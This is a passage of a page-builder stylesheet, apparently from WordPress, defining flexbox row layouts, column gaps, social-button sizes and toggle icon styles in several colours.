    -ms-flex-positive: 1;
    flex-grow: 1;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

@media (-ms-high-contrast:active),
(-ms-high-contrast:none) {
    .vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>* {
        min-height: 1em
    }
}

.vc_row.vc_row-flex::after,
.vc_row.vc_row-flex::before {
    display: none
}

.vc_row.vc_row-o-columns-stretch {
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch
}

.vc_row.vc_row-o-columns-top {
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start
}

.vc_row.vc_row-o-columns-bottom {
    -webkit-align-content: flex-end;
    -ms-flex-line-pack: end;
    align-content: flex-end
}

.vc_row.vc_row-o-columns-middle {
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center
}

.vc_row.vc_row-o-columns-bottom::after,
.vc_row.vc_row-o-columns-middle::after,
.vc_row.vc_row-o-columns-top::after {
    content: '';
    width: 100%;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    display: block
}

.vc_row.vc_row-o-content-top>.vc_column_container>.vc_column-inner {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_column_container {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start
}

.vc_row.vc_row-o-content-bottom>.vc_column_container>.vc_column-inner {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_column_container {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end
}

.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.vc_column-inner::after,
.vc_column-inner::before {
    content: " ";
    display: table
}

.vc_ie-flexbox-fixer {
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

.vc_ie-flexbox-fixer>.vc_row {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

.vc_row.vc_column-gap-1 {
    margin-left: -15.5px;
    margin-right: -15.5px
}

.vc_row.vc_column-gap-1>.vc_column_container {
    padding: .5px
}

.vc_row.vc_column-gap-2 {
    margin-left: -16px;
    margin-right: -16px
}

.vc_row.vc_column-gap-2>.vc_column_container {
    padding: 1px
}

.vc_row.vc_column-gap-3 {
    margin-left: -16.5px;
    margin-right: -16.5px
}

.vc_row.vc_column-gap-3>.vc_column_container {
    padding: 1.5px
}

.vc_row.vc_column-gap-4 {
    margin-left: -17px;
    margin-right: -17px
}

.vc_row.vc_column-gap-4>.vc_column_container {
    padding: 2px
}

.vc_row.vc_column-gap-5 {
    margin-left: -17.5px;
    margin-right: -17.5px
}

.vc_row.vc_column-gap-5>.vc_column_container {
    padding: 2.5px
}

.vc_row.vc_column-gap-10 {
    margin-left: -20px;
    margin-right: -20px
}

.vc_row.vc_column-gap-10>.vc_column_container {
    padding: 5px
}

.vc_row.vc_column-gap-15 {
    margin-left: -22.5px;
    margin-right: -22.5px
}

.vc_row.vc_column-gap-15>.vc_column_container {
    padding: 7.5px
}

.vc_row.vc_column-gap-20 {
    margin-left: -25px;
    margin-right: -25px
}

.vc_row.vc_column-gap-20>.vc_column_container {
    padding: 10px
}

.vc_row.vc_column-gap-25 {
    margin-left: -27.5px;
    margin-right: -27.5px
}

.vc_row.vc_column-gap-25>.vc_column_container {
    padding: 12.5px
}

.vc_row.vc_column-gap-30 {
    margin-left: -30px;
    margin-right: -30px
}

.vc_row.vc_column-gap-30>.vc_column_container {
    padding: 15px
}

.vc_row.vc_column-gap-35 {
    margin-left: -32.5px;
    margin-right: -32.5px
}

.vc_row.vc_column-gap-35>.vc_column_container {
    padding: 17.5px
}

.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
    padding-top: 35px
}

.vc_column_container {
    padding-left: 0;
    padding-right: 0
}

.vc_column_container>.vc_column-inner {
    box-sizing: border-box;
    padding-left: 15px;
    padding-right: 15px;
    width: 100%
}

.vc_row.vc_column-gap-1>.vc_vc_column>.vc_column_container,
.vc_row.vc_column-gap-1>.vc_vc_column_inner>.vc_column_container {
    padding-left: .5px;
    padding-right: .5px
}

.vc_row.vc_column-gap-2>.vc_vc_column>.vc_column_container,
.vc_row.vc_column-gap-2>.vc_vc_column_inner>.vc_column_container {
    padding-left: 1px;
    padding-right: 1px
}

.vc_row.vc_column-gap-3>.vc_vc_column>.vc_column_container,
.vc_row.vc_column-gap-3>.vc_vc_column_inner>.vc_column_container {
    padding-left: 1.5px;
    padding-right: 1.5px
}

.vc_row.vc_column-gap-4>.vc_vc_column>.vc_column_container,
.vc_row.vc_column-gap-4>.vc_vc_column_inner>.vc_column_container {
    padding-left: 2px;
    padding-right: 2px
}

.vc_row.vc_column-gap-5>.vc_vc_column>.vc_column_container,
.vc_row.vc_column-gap-5>.vc_vc_column_inner>.vc_column_container {
    padding-left: 2.5px;
    padding-right: 2.5px
}

.vc_row.vc_column-gap-10>.vc_vc_column>.vc_column_container,
.vc_row.vc_column-gap-10>.vc_vc_column_inner>.vc_column_container {
    padding-left: 5px;
    padding-right: 5px
}

.vc_row.vc_column-gap-15>.vc_vc_column>.vc_column_container,
.vc_row.vc_column-gap-15>.vc_vc_column_inner>.vc_column_container {
    padding-left: 7.5px;
    padding-right: 7.5px
}

.vc_row.vc_column-gap-20>.vc_vc_column>.vc_column_container,
.vc_row.vc_column-gap-20>.vc_vc_column_inner>.vc_column_container {
    padding-left: 10px;
    padding-right: 10px
}

.vc_row.vc_column-gap-25>.vc_vc_column>.vc_column_container,
.vc_row.vc_column-gap-25>.vc_vc_column_inner>.vc_column_container {
    padding-left: 12.5px;
    padding-right: 12.5px
}

.vc_row.vc_column-gap-30>.vc_vc_column>.vc_column_container,
.vc_row.vc_column-gap-30>.vc_vc_column_inner>.vc_column_container {
    padding-left: 15px;
    padding-right: 15px
}

.vc_row.vc_column-gap-35>.vc_vc_column>.vc_column_container,
.vc_row.vc_column-gap-35>.vc_vc_column_inner>.vc_column_container {
    padding-left: 17.5px;
    padding-right: 17.5px
}

.vc_vc_column,
.vc_vc_column_inner {
    padding-left: 0;
    padding-right: 0
}

.vc_row.vc_row-flex>.vc_vc_column,
.vc_row.vc_row-flex>.vc_vc_column_inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.vc_row.vc_row-flex>.vc_vc_column>.vc_column_container,
.vc_row.vc_row-flex>.vc_vc_column_inner>.vc_column_container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%
}

.vc_row.vc_row-flex>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-flex>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

.vc_row.vc_row-o-equal-height>.vc_column_container {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch
}

.vc_row.vc_row-o-content-top>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-top>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,
.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start
}

.vc_row.vc_row-o-content-bottom>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,
.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end
}

.vc_row.vc_row-o-content-middle>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,
.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.vc_empty-element>.vc_column-inner {
    min-height: 100px
}

.fb_type_standard,
.fb_type_standard iframe {
    height: 25px
}

.fb_type_button_count,
.fb_type_button_count iframe {
    height: 20px
}

.fb_type_box_count,
.fb_type_box_count iframe {
    height: 62px
}

.wpb_googleplus_type_standard {
    height: 25px
}

.wpb_googleplus_type_small {
    height: 19px
}

.wpb_googleplus_type_medium,
.wpb_googleplus_type_tall {
    height: 21px
}

.wpb_googleplus_type_tall.vc_googleplus-annotation-bubble {
    height: 62px
}

.wpb_pinterest_type_horizontal,
.wpb_pinterest_type_none {
    height: 21px
}

.wpb_pinterest a {
    border-bottom: 0
}

.wpb_pinterest_type_vertical {
    box-sizing: content-box;
    padding-top: 29px;
    height: 21px
}

iframe.twitter-share-button {
    margin: 0
}

.vc_toggle {
  display: block;
  font-size: 1em;
  margin: 0 0 4.74px;
  padding: 0;
}

.vc_toggle:last-of-type {
    margin-bottom: 35px
}

.vc_toggle_title {
    cursor: pointer;
    display: block;
    margin: 0;
    padding: 8px;
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-weight: 400;
	background:#424242!important;
	
}
.vc_toggle_title > h4 {
  color: #fff;
  display: inline;
}

.vc_toggle_icon {
    display: none;
    position: relative;
    vertical-align: middle
}

.vc_toggle_content {
    display: none;
    margin-bottom: 21.74px;
    margin-top: 1em;
    overflow: hidden;
    padding: 0
}

.vc_toggle.vc_toggle_active>.vc_toggle_content {
    display: block
}

.vc_toggle_simple .vc_toggle_icon {
    border: 0 solid transparent;
    border-radius: 0;
    display: inline-block;
    height: 22px;
    width: 22px;
    background-color: transparent;
    margin-left: 2px
}

.vc_toggle_simple.vc_toggle_active .vc_toggle_icon::after {
    visibility: hidden
}

.vc_toggle_simple .vc_toggle_icon::before {
    height: 2px;
    width: 10px
}

.vc_toggle_simple .vc_toggle_icon::after {
    height: 10px;
    width: 2px
}

.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_simple .vc_toggle_icon::before {
    content: '';
    display: block;
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    transform: translate(-50%, -50%);
    background-color: #2A2A2A
}

.vc_toggle_round .vc_toggle_icon::after,
.vc_toggle_round .vc_toggle_icon::before,
.vc_toggle_rounded .vc_toggle_icon::after,
.vc_toggle_rounded .vc_toggle_icon::before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    content: '';
    left: 50%;
    position: absolute;
    top: 50%
}

.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #444
}

.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_round .vc_toggle_icon {
    border: 2px solid transparent;
    border-radius: 50%;
    display: inline-block;
    height: 22px;
    width: 22px;
    background-color: #2A2A2A
}

.vc_toggle_round.vc_toggle_active .vc_toggle_icon::after {
    visibility: hidden
}

.vc_toggle_round .vc_toggle_icon::before {
    height: 2px;
    width: 10px
}

.vc_toggle_round .vc_toggle_icon::after {
    height: 10px;
    width: 2px
}

.vc_toggle_round .vc_toggle_icon::after,
.vc_toggle_round .vc_toggle_icon::before {
    display: block;
    box-sizing: border-box;
    transform: translate(-50%, -50%);
    background-color: #FFF
}

.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #2A2A2A
}

.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #2A2A2A
}

.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #444
}

.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #444
}

.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #444
}

.vc_toggle_rounded .vc_toggle_icon {
    border: 2px solid transparent;
    border-radius: 20%;
    display: inline-block;
    height: 22px;
    width: 22px;
    background-color: #2A2A2A
}

.vc_toggle_rounded.vc_toggle_active .vc_toggle_icon::after {
    visibility: hidden
}

.vc_toggle_rounded .vc_toggle_icon::before {
    height: 2px;
    width: 10px
}

.vc_toggle_rounded .vc_toggle_icon::after {
    height: 10px;
    width: 2px
}

.vc_toggle_rounded .vc_toggle_icon::after,
.vc_toggle_rounded .vc_toggle_icon::before {
    display: block;
    box-sizing: border-box;
    transform: translate(-50%, -50%);
    background-color: #FFF
}

.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #2A2A2A
}

.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #2A2A2A
}

.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #444
}

.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #444
}

.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #444
}

.vc_toggle_square .vc_toggle_icon {
    border: 2px solid transparent;
    border-radius: 0;
    display: inline-block;
    height: 22px;
    width: 22px;
    background-color: #2A2A2A
}

.vc_toggle_square.vc_toggle_active .vc_toggle_icon::after {
    visibility: hidden
}

.vc_toggle_square .vc_toggle_icon::before {
    height: 2px;
    width: 10px
}

.vc_toggle_square .vc_toggle_icon::after {
    height: 10px;
    width: 2px
}

.vc_toggle_square .vc_toggle_icon::after,
.vc_toggle_square .vc_toggle_icon::before {
    content: '';
    display: block;
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background-color: #FFF
}

.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #2A2A2A
}

.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #2A2A2A
}

.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #444
}

.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #444
}

.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #444
}

.vc_toggle_text_only .vc_toggle_icon {
    display: none
}

.vc_toggle_arrow .vc_toggle_icon {
    display: inline-block
}

.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_arrow .vc_toggle_icon::before {
    content: '';
    border-style: solid;
    display: block;
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg)
}

.vc_toggle_arrow .vc_toggle_icon::before {
    border-left: none;
    border-top: none
}

.vc_toggle_arrow .vc_toggle_icon::after {
    border-right: none;
    border-bottom: none;
    visibility: hidden
}

.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::before {
    visibility: hidden
}

.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::after {
    visibility: visible
}

.vc_toggle.vc_toggle_arrow .vc_toggle_icon {
    height: 22px;
    width: 22px;
    background: 0 0
}

.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before {
    border-width: 2px;
    height: 10px;
    margin-left: -5px;
    width: 10px;
    border-color: #2A2A2A;
    background: 0 0
}

.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before {
    margin-top: -10px
}

.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after {
    margin-top: -5px
}

.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #444;
    background: 0 0
}

.vc_toggle_default .vc_toggle_icon {
    background: #bababa;
    border: 1px solid #acacac;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%)
}

.vc_toggle_default .vc_toggle_icon::after,
.vc_toggle_default .vc_toggle_icon::before {
    content: '';
    display: block;
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background: #bababa
}

.vc_toggle_default .vc_toggle_icon::before {
    border: 1px solid #acacac
}

.vc_toggle_default.vc_toggle_active .vc_toggle_icon::after,
.vc_toggle_default.vc_toggle_active .vc_toggle_icon::before {
    visibility: hidden
}

.vc_toggle.vc_toggle_default .vc_toggle_icon {
    display: inline-block;
    width: 10px;
    margin-left: 5px;
    height: 4px
}

.vc_toggle.vc_toggle_default .vc_toggle_icon::before {
    height: 10px;
    width: 4px
}

.vc_toggle.vc_toggle_default .vc_toggle_icon::after {
    width: 8px;
    height: 2px
}

.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #5472D2
}

.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #7c93dd
}

.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_blue .vc_toggle_icon {
    background-color: #5472D2;
    border-color: transparent
}

.vc_toggle_color_blue .vc_toggle_icon::after,
.vc_toggle_color_blue .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #5472D2
}

.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #5472D2
}

.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #7c93dd
}

.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #7c93dd
}

.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::before {
    border-color: #3354c0;
    background: #5472D2
}

.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #7c93dd
}

.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #5472d2;
    background: #7c93dd
}

.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::after {
    background: #5472D2
}

.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #7c93dd
}

.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #5472D2;
    background: 0 0
}

.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #7c93dd;
    background: 0 0
}

.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #00C1CF
}

.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #00919c
}

.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: transparent
}

.vc_toggle_color_turquoise .vc_toggle_icon {
    background-color: #00C1CF;
    border-color: transparent
}

.vc_toggle_color_turquoise .vc_toggle_icon::after,
.vc_toggle_color_turquoise .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: #00C1CF
}

.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon,
.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::before {
    border-color: #00919c;
    background: #00C1CF
}

.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::after,
.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::before {
    background-color: #00C1CF
}

.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon {
    background-color: #00919c
}

.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #FFF
}

.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
    background-color: transparent;
    border-color: #00919c
}

.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
    background-color: #00919c
}

.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,
.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #006269;
    background: #00919c
}

.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::after {
    background: #00C1CF
}

.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
    background: #00919c
}

.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #00C1CF;
    background: 0 0
}

.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
    background: 0 0
}

.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
    border-color: #00919c;
    background: 0 0
}

.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::after,
.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::before {
    background-color: #FE6C61
}

.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}

